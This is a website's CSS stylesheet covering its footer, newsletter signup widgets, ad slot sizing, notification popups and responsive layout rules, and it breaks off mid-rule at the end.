
.footer-logo .site-brand {
    display: table-cell;
}

.footer-logo a {
    color: #ffffff !important;
    font-size: 2.3em;
    font-weight: bold;
    text-decoration: none;
}

.footer-links {
    width: 100%;
    max-width: none;
    height: auto;
    font-size: 1em;
    margin-top: -57px;
}

.footer-links ul {
    height: inherit;
    margin: 0;
    text-align: center;
    width: 100%;
    padding: 0;
}

.footer-links ul li {
    border-bottom: 5px solid #000;
    display: inline-block;
    height: inherit;
    padding: 0 5px;
    margin: 0;
}

.footer-links ul li a {
    display: table-cell;
    height: inherit;
    vertical-align: bottom;
    color: #999999;
    text-decoration: none;
    padding-top: 5px;
    padding-bottom: 5px;
    font-size: 0.8em;
    border-bottom: 5px solid #000;
}

.footer-links ul li a:hover {
    color: #FFFFFF;
}

.footer-social {
    float: right;
    display: inline-block;
    height: 30px;
    overflow: hidden;
    padding: 14px 15px 0;
    width: 140px;
}

.footer-social .socialBar {
    width: 150px;
    padding: 0 0 0 0;
}

.footer-social .socialBar .left .icon {
    background: url('/asset/img/social-icon-with-gettr.png?v=1') no-repeat scroll 0 0 transparent;
}

.footer-social .socialBar .left > .icon.lnkdin_icon {
    background-position: -74px 0;
}

.footer-social .socialBar .left > .icon.gplus_icon {
    background-position: -111px 0;
}

.footer-social .socialBar .left > .icon.email_icon {
    background-position: -148px 0;
}

.footer-social .socialBar .left > .icon.gettr_icon_footer {
    background-position: -222px 0;
}

.footer-info {
    display: inline-block;
    color: #999999;
    font-size: 0.8em;
    margin: 30px auto;
    text-align: center;
    width: 100%;
    margin-top: 10px;
}

.footer-info .copyright {
    float: left;
    padding-right: 20px;
}

.footer-info a.copyright-button {
    background-color: #d30015;
    color: #fff;
    padding: 3px;
    margin-top: 5px;
}

.footer-info a.copyright-button:hover {
    text-decoration: none;
    background-color: #fff;
    color: #d30015;
}

.footer-info .info-links {
    display: inline-block;
}

.footer-info .info-links ul {
    padding: 0;
    margin: 0;
}

.footer-info .info-links ul li {
    float: left;
    padding: 0 10px;
    display: inline;
}

.footer-info .info-links ul li a {
    color: #999999;
}

.mobile-footer {
    display: none;
}

#share-button {
    position: absolute;
    top: -9999px;
    left: -9999px;
    z-index: 9999;
    margin-top: -15px;
    margin-left: -7px;
}

#share-button button {
    background: url('/asset/img/twt-highlight-btn.png') no-repeat scroll 5px 5px transparent;
    border: none;
    height: 24px;
    width: 50px;
}

#comments-container {
    padding: 15px;
    clear: both;
    border-left: 2px solid #EBEBEB;
    border-right: 2px solid #EBEBEB;
    border-bottom: 2px solid #EBEBEB;
    display: block;
}

.auth {
    font-size: 0.8em;
    font-weight: bold;
    text-align: right;
    font-family: 'ROBOTO', sans-serif;
}

.auth a {
    color: #d30015;;
}

/* newsletter signup widget block */
.newsletter-widget {
    background-color: #151314;
    display: table;
    height: 60px;
    width: 300px;
    margin-top:15px;
    margin-bottom: 20px;
    cursor:pointer;
}

.newsletter-widget .label {
    color: #ffffff;
    display: table-cell;
    height: inherit;
    padding-left: 15px;
    vertical-align: middle;
    width: 80%;
    border-right:1px solid #676566;
}

.newsletter-widget .jQ-news-widget {
    background: transparent url("/asset/img/grey-down-arrow-sm.png") no-repeat scroll center center;
    display: table-cell;
    height: inherit;
    width: 20%;
    cursor:pointer;
}

/** Email Signup Widget Styles **/
.newsletter-signup-container2 {
    border: solid 1px #E0E0E0;
    margin-bottom:20px;
}

ul.newsletters {
    margin: 0;
    padding: 0;
}

li.newsletter-select {
    border-bottom: solid 1px #E0E0E0;
    font-size: 0.7em;
    font-weight: bold;
    display: table;
    height: 50px;
    width: 299px;
}

#jqNewsPop li.newsletter-select {
    width: 370px;
    height: auto;
}

#jqNewsPop li.newsletter-select.see-more {
    display: none;
    height: 35px;
}

li.newsletter-select span.checkbox {
    width: 59px;
    border-left: solid 1px #E0E0E0;
    border-right: solid 1px #E0E0E0;
}

li.newsletter-select, li.newsletter-select a {
    color: #BBBBBB;
}

#jqNewsPop li.newsletter-select, #jqNewsPop li.newsletter-select a {
    font-size: 1em;
}

li.newsletter-select.selected, li.newsletter-select.selected a {
    color: #d30015;;
}

li.newsletter-select.even {
    background-color: #F5F5F5;
}

span.other_list {
    display: table-cell;
    vertical-align: middle;
    padding-left: 1em;
}

span.checkbox {
    display: table-cell;
    vertical-align: middle;
    text-align: center;
    width: 61px;
    font-size: 1.8em;
    cursor: pointer;
}

span.checkbox:hover {
    color: #d30015;;
}

div.signup-row {
    height: 50px;
    border: solid 1px #F0F0F0;
    border-top: none;
    margin: 0;
    padding: 0;
}

#jqNewsPop div.signup-row {
    height: 48px;
}

div.signup-row input#list_email {
    height: 48px;
    width: 160px;
    border: none;
    padding-left: 13px;
    font-family: "Times New Roman", serif;
    font-style: italic;
}

#jqNewsPop div.signup-row input#list_email {
    height: 38px;
    font-size: 1em;
    width: auto;
}

div.signup-row input#btn_subscribe {
    float: right;
    height: 50px;
    width: 100px;
    background-color: #d30015;;
    border: none;
    color: white;
    font-weight: bold;
    -webkit-appearance: none;
    -moz-appearance: none;
}

#jqNewsPop div.signup-row input#btn_subscribe {
    height: 49px;
}

div#opt-in {
    display: none;
    font-size: 0.7em;
}

div#think_email {
    display: none;
    font-size: 0.7em;
    font-weight: bold;
    padding: 1em;
    margin-top: 5px;
    width: 95%;
}

#jqNewsPop div#opt-in {
    font-size: 1em;
    line-height: 1.5em;
    padding: 10px;
}

#jqNewsPop div#opt-in input {
    margin-right: 5px;
}

span#loader {
    width: 20px;
}

/** End Email Signup Widget Styles **/

/********************************** RESPONSIVE STYLES - SITE WIDE ********************************/
.site-search-mobile {
    display: none;
}

.site-nav-mobile {
    display: none;
}

@media only screen and ( max-width: 767px ) {
    .verticals-menu img {
        width: 20px;
        cursor: pointer;
        margin-top: 3px;
    }
    .section-social {
        width: 35px;
    }
}

@media only screen and ( min-width: 1025px ) {
    .view-mobile {
        display: none !important;
    }
}

@media only screen and ( min-width: 1210px ) {
    .dos-col .alpha {
        padding-left: 0;
    }
}

@media only screen and ( max-width: 1179px ) {
    .alpha-container.beta_hide .alpha {
        margin-right: 0;
        border-right: none;
    }

    .beta-container.beta_hide {
        display: none;
    }

    .dos-col .top-banner .RC-AD-TOP-BANNER {
        display: block;
    }

}

@media only screen and ( min-width: 1054px ) and ( max-width: 1100px ) {
    .top_ad_standard, .bottom_ad_standard {
        margin-left: -25px;
    }
}

@media only screen and ( min-width: 768px ) and ( max-width: 1053px ) {
    .top_ad_standard, .bottom_ad_standard {
        display: none;
    }
}

@media only screen and ( min-width: 1025px ) and ( max-width: 1399px ) {
    .footer-links {
        width: 100%;
        height: auto;
    }

    /*.footer-info { margin:20px 0 50px 50px; }*/
    .footer-info {
        text-align: center;
    }

    .footer-social {
        padding: 15px 0 0 20px;
    }
}

@media only screen and ( min-width: 768px ) and ( max-width: 1179px ) {
    .site-logo {
        margin-right: 100px;
    }

    .site-logo img.ss {
        height: 74px;
        z-index: 15;
        position: relative;
    }

    .site-search {
        display: none;
    }

    .footer-links {
        height: auto;
        width: 73%;
        float: right;
    }

    .footer-social {
        display: block;
        position: absolute;
        top: 60px;
        left: 20px;
    }

    .footer-info {
        margin: 30px 0 50px;
        padding: 0 2px;
        width: 100%;
        box-sizing: border-box;
    }

    .footer-info .copyright {
        float: none;
        width: 100%;
        display: inline-block;
        margin-left: -20px;
    }

    .footer-info .info-links {
        padding-right: 10px;
    }

    /*body.home .RC-AD-TOP-BANNER.CENTER { margin:10px auto 0; }*/

}

@media only screen and ( min-width: 768px ) and ( max-width: 1024px ) {
    .site-nav ul li.fpc-mobile {
        display: inline-block;
    }

    .site-nav ul li.fpc-desktop {
        display: none;
    }
}

@media only screen and ( max-width: 1024px ) {
    .tres-col .alpha {
        margin: 0 325px 0 0;
    }
}

/* Prevents overlap */
@media only screen and ( min-width: 768px ) and ( max-width: 860px ) {
    .site-nav-more {
        margin-right: 5px;
    }
}

@media only screen and ( max-width: 767px ) {
    body {
        margin-top: 55px;
    }

    #masthead-wrapper {
        height: 54px;
        border-bottom: 1px solid #EBEBEB;
        background: none repeat scroll 0 0 transparent !important;
    }

    .nav-up {
        top: -54px !important;
        /* same as header height . use variables in LESS / SASS*/
    }

    .alpha-wrapper {
        background-color: #FFFFFF;
    }

    .top-bar {
        display: none;
    }

    .site-logo {
        margin-right: 0;
        height: 54px;
    }

    .full-site-arrow {
        display: block;
    }

    .mobile-site-arrow {
        display: none;
    }

    .site-logo img.ss {
        height: 54px;
    }

    .verticals-menu {
        top: 23px;
        left: 240px;
        width: 35px;
    }

    .verticals-tab {
        top: 15px; /*left:-3px;*/
        left: -0px;
    }

    .verticals-site-list {
        top: 24px;
        border-top: none;
    }

    .beta-wrapper {
        height: 54px;
        padding-top: 0;
        position: absolute;
        right: 0;
        width: 60px;
    }

    .site-search {
        display: none;
    }

    .sections-menu {
        display: none;
    }

    .site-nav {
        margin-right: 0;
        margin-top: 0;
        position: absolute;
        right: 14px;
        top: -7px;
    }

    .site-nav ul li {
        display: none;
    }

    .site-nav ul li.site-nav-more {
        display: block;
    }

    .site-search-mobile {
        display: none;
    }

    .site-nav-more {
        margin-right: 0px;
    }

    .site-nav-more .jQ-section-menu {
        display: none;
    }

    .site-nav-more img.jQ-section-menu {
        width: 25px;
        display: block;
    }

    .sections-tab {
        display: block;
        bottom: -11px;
        right: 4px;
    }

    .site-nav-more ul.primary {
        top: 36px;
    }

    .site-nav-more div.primary {
        top: 20px;
    }

    .page-header {
        display: none;
    }

    .dos-col .alpha {
        margin: 0;
        border-right: none;
        padding: 0 10px 10px 10px;
    }

    .dos-col .beta-container {
        display: none;
    }

    .dos-col .top-banner .RC-AD-TOP-BANNER {
        display: none;
    }

    
    .RC-AD-MOBILE-BANNER {display:block; position:fixed; bottom:0; min-width:100%; width:100%; z-index:111111;}

    .tres-col .alpha {
        border-right: none;
        margin: 0;
        padding: 0 25px;
    }

    .tres-col .beta-container {
        display: none;
    }

    .mobile-footer {
        display: inline-block;
        width: 100%;
        color: #494949;
        font-size: 0.9em;
        padding: 20px 0;
    }

    .mobile-copyright {
        padding-left: 100px;
        margin-right:20px
    }

    .mobile-copyright a {
        color: #494949;
    }

    .footer-wrapper {
        margin-top: 50px;
    }

    .footer-links {
        display: none;
    }

    .footer-info {
        display: none;
    }

    .footer-logo {
        width: auto;
    }

    .footer-logo .site-brand {
        padding: 10px;
    }

    .footer-social {
        float: left;
        padding: 7px 15px;
    }

    div.socialBar .left > .more-wrapper .toolset_drawer {
        left: -83px;
    }

    div.socialBar .left > .more-wrapper .toolset_drawer_tab {
        left: 88px;
    }

    div.socialBar .left > .more-wrapper .toolset_drawer .email-wrapper .toolset_drawer {
        left: -188px;
    }

    body.home div.socialBar .left > .more-wrapper .toolset_drawer .email-wrapper .toolset_drawer {
        left: 0;
        top: 45px;
    }

    .video-social .socialBar .left > .more-wrapper .toolset_drawer .email-wrapper .toolset_drawer {
        left: 112px;
    }

    .beta-wrapper .RC-AD-TOP-BANNER {
        display: none;
    }

    body.home .socialBar-shares {
        float: right;
        margin-top: -25px;
    }

    #facebox {
        width: 100% !important;
    }

    #jqNewsPop li.newsletter-select {
        width: 100% !important;
        display: none;
    }

    #jqNewsPop li.newsletter-select.selected {
        display: table;
    }

    #jqNewsPop li.newsletter-select.see-more {
        display: table;
    }

}

@media only screen and ( max-width: 727px ) {
    .top_ad_standard, .bottom_ad_standard {
        display: none;
    }

}

/* iPhone 6+ */
@media only screen and ( max-width: 414px ) {
    .section-title-wrapper .section-title h2 {
        font-size: 1.5em !important;
    }

    /*.view-mobile { display:block!important; }*/
    /*#jqNewsPop li.newsletter-select { width:375px; }*/
}

/* iPhone 6 */
@media only screen and ( max-width: 375px ) {
    /*#jqNewsPop li.newsletter-select { width:355px; }
  #facebox { width:355px; }*/
}

/* Android Smartphones */
@media only screen and ( max-width: 360px ) {
    /*#jqNewsPop li.newsletter-select { width:320px; }*/
}

/* Iphone SE <---> Iphone 12/13 Pro */ 
@media only screen and (max-width: 428px){
    div.primary {
        left: -20px;
    }
}

/* iphone 5 down */
@media only screen and ( max-width: 320px ) {
    .video-social .socialBar .left > .more-wrapper .toolset_drawer .email-wrapper .toolset_drawer {
        left: 27px;
        top: 96px;
    }

    .dos-col .RC-AD-MOBILE-BANNER {
        margin-left: -10px;
    }

    /*#jqNewsPop li.newsletter-select { width:280px; }*/
}

/*# sourceMappingURL=master.css.map */

/* Recents Slider Styles */

.hp-recents-container { /*margin-right: 30px; background:#F8FAF9;*/
    position: relative;
    margin-top: 0px;
    border-bottom: 1px solid #ebebeb;
    padding-bottom: 3px;
}

.hp-recents-container #entries {
    margin-right: 35px;
    padding-top: 3px;
}

#recents_carousel {
    margin: 0;
    padding: 0;
    list-style: none;
    height: 64px;
    overflow: auto;
    width: 100%;
}

#recents_carousel > li {
    margin: 0;
    padding: 0;
    float: left;
    display: table-row !important;
}

#recents_carousel > li > a {
    display: table-cell;
    border-right: 1px solid #EBEBEB;
    height: 64px;
    width: 64px;
}

#recents_carousel > li > a > .image {
    height: 64px;
    width: 64px;
    overflow: hidden;
}

#recents_carousel > li > a > .image > img {
    display: block;
    height: 64px;
}

#recents_carousel > li > .image {
    display: table-cell;
}

#recents_carousel > li > .info {
    display: table-cell;
    padding: 0 5px 0 10px;
    vertical-align: top;
    font-size: 0.7em;
    line-height: 1.3em;
    font-weight: bold;
}

#recents_carousel > li > .info a {
    color: #000;
    display: block;
    margin: 3px 0 0;
    padding-right: 5px;
    border-right: 2px solid #ebebeb;
    min-height: 45px;
}

#recents_carousel > li > .buffer {
    width: 10px;
    display: table-cell;
}

.hp-recents-container .flex-direction-nav {
    margin: 0px;
    padding: 0px;
    list-style: none;
    float: right;
    width: 30px;
    height: 64px;
    position: absolute;
    right: 0px;
    top: 3px;
    z-index: 2;
}

.hp-recents-container .flex-direction-nav li {
    float: left;
    margin: 0;
    padding: 0;
}

.hp-recents-container .flex-direction-nav li a.flex-prev {
    display: block;
    background: url(/asset/img/scroll-left.png) center top;
    width: 30px;
    height: 31px;
    overflow: hidden;
    color: transparent;
    border-bottom: 2px solid #3E3E3E;
}

.hp-recents-container .flex-direction-nav li a.flex-next {
    display: block;
    background: url(/asset/img/scroll-right.png) center bottom;
    width: 30px;
    height: 31px;
    overflow: hidden;
    color: transparent;
}

.hp-recents-container .flex-direction-nav li a:hover {
    opacity: 0.8;
}

/* Ad styles */

.RC-AD {
    /*background: #eee;*/
}

.beta .RC-AD,
.beta .lazyloaded {
    margin-bottom: 20px;
    margin-top: 20px;
}
.beta .RC-AD-BOX-TOP > div > div{
    margin-bottom:20px !important;
}

.bottom_ad_standard {
    margin-bottom: 20px;
}

/* Probably temporary, just to see squares if ad doesn't load */
/*body.custom-topic .RC-AD-TOP-BANNER { max-width:inherit; }*/
/*.RC-AD-TOP-BANNER {
  max-width: 728px;
  width: 100%;
    margin-top:-2px;
  /*min-height: 90px;*/
/*}*/

.RC-AD-TOP-BANNER {
    margin: 10px auto;
    text-align: center;
    min-height: 90px;
    overflow: hidden;
}

.RC-AD-BOTTOM-BANNER {
    max-width: 728px;
    width: 100%;
    min-height: 90px;
    padding-bottom: 10px;
    clear: both;
}

.RC-AD-MOBILE-BANNER {
    max-width: 320px;
    width: 100%;
    min-height: 50px;
    margin:auto;
    text-align:center;
}

.RC-AD-BANNER-SMALL {
    max-width: 622px;
    width: 100%;
    /*min-height: 60px;*/
}

.RC-AD-BOX-TOP,
.RC-AD-BOX-MIDDLE,
.RC-AD-BOX-BOTTOM,
.RC-AD-BOX-WIDGET,
.RC-AD-BOX-MOBILE_1,
.RC-AD-BOX-MOBILE_2 {
    width: 300px;
    height: auto;
    min-height: 270px;
    overflow: hidden;
}

.RC-AD-BOX-BOTTOM-600 {
    width: 300px;
    height: 630px;
}

.RC-AD-SKY-TOP,
.RC-AD-SKY-BOTTOM {
    width: 160px;
    height: 630px;
    display: block;
    margin: 10px auto;
}

.article-body-text-inline-ad {
    overflow: hidden;
}

@media ( max-width: 425px) and (min-width: 376px) {
    .article-body-text-inline-ad {
        float: none !important;
        margin: 0 auto !important;
    }
}

.RC-AD-SKY-TOP,
.RC-AD-SKY-BOTTOM,
.polls .RC-AD-TOP-BANNER,
:not(.beta) > .RC-AD-BOX-TOP,
:not(.beta) > .RC-AD-BOX-MIDDLE,
:not(.beta) > .RC-AD-BOX-MOBILE_1,
:not(.beta) > .RC-AD-BOX-MOBILE_2,
:not(.beta) > .RC-AD-BOX-BOTTOM,
:not(.beta) > .RC-AD-BOX-BOTTOM-600,
:not(.beta) > .RC-AD-BOX-WIDGET {
    border-top: 1px solid #F2F2F2;
    border-bottom: 1px solid #F2F2F2;
    padding-bottom: 20px;
}

:not(.beta) > .RC-AD-BOTTOM-BANNER {
    border-top: 1px solid #F2F2F2;
    border-bottom: 1px solid #F2F2F2;
    padding-bottom: 30px;
}

:not(.alpha) > .RC-AD-TOP-BANNER {
    padding-bottom: 30px;
}

/*:not(.alpha) > .RC-AD-TOP-BANNER-BIG {
    padding-bottom: 30px;
}*/

#masthead-container .RC-AD-TOP-BANNER::before {
    display: none;
}

.beta > .ad-location-1 {
    min-height: auto;
    overflow: hidden;
    outline: 1px solid black;
}

@media only screen and (max-width: 891px)
{
    .article-body-text-line-ad {
        float: none !important;
        margin: 0 auto !important;
    }

    .article-body-text > .ad-location-1, .ad_wrapper_box > .RC-AD-BOX-MOBILE_2 {
        height: 250px;
        overflow: hidden;
    }
}

@media only screen and ( min-width: 768px ) {
    .RC-AD-BOX-MOBILE_2 {
        width: 250px;
    }
}


/* Widget styles */

.alpha .widget_slot.loaded, .beta .widget_slot.loaded {
    margin-bottom: 20px;
}

/* Basically undoing effects of .overlay... eventually just remove from master.js */
.widget_slot.loaded.overlay {
    display: block;
    background: none;
    position: relative;
}

/* overrides any pre-filled height set in templates */
/*.widget_slot.loaded {
    height: auto !important;
}*/

.rc-hp-slides { /* min height for slides container 250 */
    min-height: 250px;
    margin-bottom:20px;
}

/* Notifications popup styles */

.nt_fixed {
    margin: 20px 20px 0;
}

.nt_fixed h3 {
    display: block;
    font-size: 1.15em;
    font-weight: bold;
    margin: 10px 0;
    text-transform: uppercase;
}

.nt_fixed h3 img.nt_icon {
    display: inline-block;
    -moz-transform: scaleX(-1);
    -o-transform: scaleX(-1);
    -webkit-transform: scaleX(-1);
    transform: scaleX(-1);
    filter: FlipH;
    -ms-filter: "FlipH";
}

.nt_fixed .nt_top img.nt_logo {
    display: inline-block;
}

.nt_fixed .notif_btn {
    font-family: Arial;
    color: #ffffff;
    font-size: 20px;
    padding: 10px 20px 10px 20px;
    text-decoration: none;
    border: 0px;
    width: 100%;
    max-width: 100%;
    margin-bottom: 10px;
}

.nt_fixed .notif_btn_action {
    background: #d30015;
}

.nt_fixed .notif_btn_action:hover {
    background: #85212b;
    text-decoration: none;
    cursor: pointer;
}

.nt_fixed .notif_btn_ignore {
    background: #c3bebf;
}

.nt_fixed .notif_btn_ignore:hover {
    background: #929292;
    text-decoration: none;
    cursor: pointer;
}

/*#notifications_wrapper{
  position:relative;
  background-color:grey;
  margin: 0 auto;
  width:50%;
  z-index: 2000000000;
}*/

.nt_fixed #notifications_fixed {
    position: absolute;
    background-color: white;
    border: 1px #EBEBEB solid;
    padding: 20px;
    width: 320px;
}

.nt_fixed #notif_buttons_wrapper {
    margin-top: 10px;
}

.nt_fixed .push_right {
    float: right;
}

/* Print styles */

@media print {
    #masthead .beta-wrapper {
        display: none;
    }
}

.mc_newsletter_span {
    clear: both !important;
    width: 100% !important;
}

/*when date link leads to 404 page*/
.menu ul li.no_link {
    cursor: default;
    color: #b7b7b7;
    font-family: "Helvetica Neue", sans-serif;
    font-weight: 400;
    font-size: 0.8em;
}

/*INLINE NOTIFICATIONS AND NEWSLETTER SIGN UPS*/
.inline_sign_up_box {
    box-sizing: border-box;
    margin: 20px auto;
    background-color: #f2f2f2;
    width: 100%;
    max-width: 750px;
    display: table;
    clear: both;
    height: 70px;
    position: relative;
}

.inline_sign_up_box:before,
.inline_sign_up_box:after {
    display: block;
    content: "";
    clear: both;
}

.inline_sign_up_box .newsletter-signup-container2 {
    border: none;
}

.inline_sign_up_box .inline_hover_details {
    position: absolute;
    top: -78px;
    left: 0px;
    background-color: white;
    border: 3px solid #EBEBEB;
    width: 100%;
    max-width: 639px;
    display: table;
    overflow: hidden;
    display: none;
    min-height: 56px;
}

@media only screen and ( max-width: 1024px) {
    .inline_sign_up_box .inline_hover_details {
        max-width: 663px;
    }
}

.inline_sign_up_box .inline_hover_content {
    display: table-row;
}

.inline_sign_up_box .hover_details_text {
    font-size: .8em;
    width: 56.0%;
    line-height: 2em;
    padding-left: 10px;
    padding-right: 10px;
    padding-top: 10px;
    display: inline-block;
    vertical-align: top;
}

.inline_sign_up_box .hover_details_image {
    display: inline-block;
    width: 39%;
    padding-top: 10px;
    position: relative;
}

.inline_sign_up_box img.hover_notif_preview {
    width: 250px;
    position: absolute;
    left: 260px;
    top: 0px;
}

.inline_notifications_wrapper {
    display: table-row;
}

.inline_sign_up_box .inline_sign_up_left {
    display: inline-block;
    width: 49%;
    clear: both;
    vertical-align: top;
    padding-top: 10px;
    margin-top: 10px;
}

#notifications_hover .inline_sign_up_left {
    width: 68%;
}

.inline_sign_up_box .inline_sign_up_icon {
    padding-left: 20px;
}

.inline_sign_up_box .inline_sign_up_icon img {
    width: 25px;
    vertical-align: middle;
}

.inline_sign_up_box .inline_sign_up_icon img.newspaper {
    width: 35px !important;
}

.inline_sign_up_box .inline_sign_up_text {
    padding-left: 10px;
    font-size: .92em;
}

.inline_sign_up_box .inline_sign_up_right {
    display: inline-block;
    width: 50%;
    height: 50px;
    clear: both;
}

#notifications_hover .inline_sign_up_right {
    width: 31%;
    margin-top: 7px;
}

#newsletters_inline .inline_sign_up_right {
    margin-top: 10px;
}

.inline_sign_up_box #notifications_sign_up {
    height: 50px;
    width: 200px;
    background-color: #d30015;
    border: none;
    color: white !important;
    font-weight: bold;
    font-size: 1em;
    cursor: pointer;
}

@media only screen and ( min-width: 930px ) and ( max-width: 1024px) {
    #notifications_hover .inline_sign_up_left {
        width: 64%;
    }

    #notifications_hover .inline_sign_up_right {
        width: 30%;
    }
}

@media only screen and ( min-width: 801px ) and ( max-width: 929px) {
    #notifications_hover .inline_sign_up_left {
        width: 63%;
    }

    #notifications_hover .inline_sign_up_right {
        width: 36%;
    }

    .inline_sign_up_box #notifications_sign_up {
        width: 100%;
    }

    .inline_sign_up_box .inline_sign_up_text {
        padding-left: 3px;
        font-size: 1.2em;
    }

    .inline_sign_up_box .inline_sign_up_icon {
        padding-left: 10px;
    }
}

@media only screen and ( min-width: 768px ) and ( max-width: 800px) {
    #notifications_hover .inline_sign_up_left {
        width: 63%;
    }

    #notifications_hover .inline_sign_up_right {
        width: 36%;
    }

    .inline_sign_up_box #notifications_sign_up {
        width: 100%;
        max-width: 100%;
    }

    .inline_sign_up_box .inline_sign_up_text {
        padding-left: 3px;
        font-size: 1.2em;
    }

    .inline_sign_up_box .inline_sign_up_icon {
        padding-left: 10px;
    }
}

@media only screen and ( max-width: 767px ) {
    #notifications_hover .inline_sign_up_left {
        width: 100%;
        padding-top: 10px;
    }

    #notifications_hover .inline_sign_up_right {
        width: 100%;
    }

    .inline_sign_up_box #notifications_sign_up {
        height: 30px;
        margin-top: 10px;
        width: 100%;
    }

    .inline_sign_up_box .inline_sign_up_text {
        padding-left: 20px;
        font-size: 1.1em;
    }

    .inline_sign_up_box .inline_sign_up_icon {
        padding-left: 20px;
    }
}

@media only screen and ( max-width: 375px ) {
    .inline_sign_up_box .inline_sign_up_text {
        font-size: 1.0em;
        padding-left: 10px;
    }
}

@media only screen and ( max-width: 320px ) {
    .inline_sign_up_box .inline_sign_up_text {
        font-size: .85em;
        padding-left: 5px;
    }
}

.inline_sign_up_box ul.newsletters {
    position: absolute;
    top: 65px;
    left: 10px;
    background-color: white;
}

.inline_sign_up_box ul.newsletters:before,
.inline_sign_up_box ul.newsletters:after {
    display: block;
    content: "";
    clear: both;
}

.inline_sign_up_box ul.newsletters li.newsletter-select {
    display: none;
}

#newsletters_inline li.newsletter-select {
    height: 30px;
}

.inline_sign_up_box input#list_email {
    width: 63% !important;
}

.inline_sign_up_box div.signup-row input#btn_subscribe {
    width: 31%;
}

.inline_sign_up_box #loader {
    padding-left: 30px;
}

#newsletters_inline div#opt-in {
    line-height: 0;
}

body.article .think_email p {
    margin: 0;
}

#newsletters_inline .think_email li {
    list-style-type: none;
    line-height: 1.5em;
}

@media only screen and ( min-width: 1025px ) and ( max-width: 1070px) {
    body.article #newsletters_inline {
        max-width: 563px;
    }
}

@media only screen and ( min-width: 1024px ) and ( max-width: 1180px) {
    body.article #newsletters_inline .inline_sign_up_left,
    body.article #newsletters_inline .inline_sign_up_right {
        width: 100%;
    }

    body.article #newsletters_inline ul.newsletters {
        top: 230px;
    }

    body.article #newsletters_inline #opt-in {
        margin-top: 7px;
    }
}

@media only screen and ( max-width: 1023px) {
    #newsletters_inline .inline_sign_up_right,
    #newsletters_inline .inline_sign_up_left {
        width: 100%;
    }

    #newsletters_inline input#list_email {
        width: 70%;
    }

    #newsletters_inline div.signup-row input#btn_subscribe {
        width: 23%;
    }

    #newsletters_inline .signup-row {
        padding-left: 10px;
        /*padding-top: 10px;*/
    }

    #newsletters_inline #opt-in {
        padding-left: 10px;
        padding-top: 10px;
    }

    #newsletters_inline {
        height: 136px;
    }

    #newsletters_inline ul.newsletters {
        top: 245px;
    }
}

body.article .inline_sign_up_box .hover_details_text {
    padding-top: 4px;
}

body.article .inline_sign_up_box .hover_details_image {
    padding-top: 18px;
}

@media only screen and (min-width: 1025px) and (max-width: 1136px) {
    body.article .inline_sign_up_box .hover_details_text {
        font-size: .7em;
        line-height: 1.7em;
        width: 45.5% !important;
    }
}

@media only screen and (min-width: 1137px) and (max-width: 1180px) {
    body.article .inline_sign_up_box .hover_details_text {
        font-size: .7em;
        line-height: 1.7em;
        width: 54.5% !important;
        padding-top: 8px;
    }
}

@media only screen and (min-width: 1025px) and (max-width: 1180px) {
    body.article .inline_sign_up_box .inline_hover_details {
        max-width: 99%;
    }

    body.article #notifications_hover .inline_sign_up_left {
        width: 60%;
        padding-top: 6px;
    }

    body.article .inline_sign_up_box .inline_sign_up_icon {
        padding-left: 10px;
    }

    body.article .inline_sign_up_box .inline_sign_up_text {
        padding-left: 5px;
        font-size: .82em;
    }
}

@media only screen and (min-width: 1181px) {
    body.article #notifications_hover .inline_sign_up_left {
        padding-top: 7px;
    }
}

@media only screen and (min-width: 866px) and (max-width: 1024px) {
    body.article .inline_sign_up_box .inline_sign_up_text {
        font-size: .9em;
    }
}

@media only screen and (min-width: 768px) and (max-width: 865px) {
    body.article .inline_sign_up_left,
    body.article .inline_sign_up_right {
        width: 100% !important;
    }

    body.article .inline_sign_up_box #notifications_sign_up {
        width: 100% !important;
        height: 40px !important;
    }
}

body.video-perma .inline_sign_up_box,
body.polls .inline_sign_up_box {
    max-width: 830px;
}

body.video-perma .inline_sign_up_box .inline_hover_details,
body.polls .inline_sign_up_box .inline_hover_details {
    max-width: 825px;
    width: 99%;
}

@media only screen and ( min-width: 1025px ) {
    body.video-perma .inline_sign_up_box .hover_details_text,
    body.polls .inline_sign_up_box .hover_details_text {
        width: 66%;
    }

    body.video-perma .inline_sign_up_box .hover_details_image,
    body.polls .inline_sign_up_box .hover_details_image {
        width: 30%;
    }

    body.video-perma .inline_sign_up_box .hover_details_text,
    body.polls .inline_sign_up_box .hover_details_text {
        height: 41px;
        padding-top: 22px;
    }
}

@media only screen and ( min-width: 768px ) and ( max-width: 1024px ) {
    body.video-perma .inline_sign_up_box .hover_details_text,
    body.polls .inline_sign_up_box .hover_details_text {
        width: 66%;
    }

    body.video-perma .inline_sign_up_box .hover_details_image,
    body.polls .inline_sign_up_box .hover_details_image {
        width: 30%;
    }

    body.video-perma .inline_sign_up_box .hover_details_text,
    body.polls .inline_sign_up_box .hover_details_text {
        height: 41px;
        padding-top: 22px;
    }
}

@media only screen and ( max-width: 1116px) {
    body.video-perma .inline_sign_up_box .hover_details_text,
    body.polls .inline_sign_up_box .hover_details_text {
        line-height: 1.1em;
    }
}

@media only screen and (min-width: 1024px) and (max-width: 1136px) {
    body.video-perma .inline_sign_up_box .hover_details_text {
        width: 58% !important;
        padding-top: 10px;
        line-height: normal;
    }

    body.video-perma .inline_sign_up_box .hover_details_image {
        margin-bottom: 5px
    }
}

@media only screen and (min-width: 1137px) and (max-width: 1180px) {
    body.video-perma .inline_sign_up_box .hover_details_text {
        line-height: 1.7;
        width: 63.8% !important;
        padding-top: 8px;
    }

    body.video-perma .inline_sign_up_box .hover_details_image {
        margin-bottom: 5px
    }
}

body.polls div#chart_slider_holder:after {
    margin-bottom: 55px;
}

div#chart_slider_holder:before,
div#chart_slider_holder:after {
    display: block;
    content: " ";
    clear: both;
}

/*Css added to the
author:Edgar
Wrapper Parent
iinline search
Parent: search-wrapper
*/
.search-wrapper {
    float: right;
}

.search-wrapper .search-bar {
    width: 500px;
}

.search-wrapper .inline-search {
    border-radius: 10px;
    width: 300px;
}

.search-wrapper input.inline-search::placeholder {
    font-size: 12px;
    color: #AEAEAE;
    text-align: center;

}

.search-wrapper input.inline-search {
    border: 1px solid #ebebeb;
    padding: 10px 10px;
    font-size: 15px;
    background: url("/asset/img/grey-mag.png") no-repeat scroll 5px 5px transparent;
    background-position: right 10px center;
}

.search-wrapper .search-icon-wrapper {
    display: inline;
    padding-left: 10px;
}

@media only screen and ( max-width: 767px ) {
    .search-wrapper input.inline-search {
        width: 100%;
    }
}

/*
TARGETS THE TAG ELEMENTS

*/
.breaking-embed .videos-related-tags ul.tags {
    margin-top: 5px;
}

.videos-related-tags ul.tags {
    padding: 0;
    margin-left: 0;
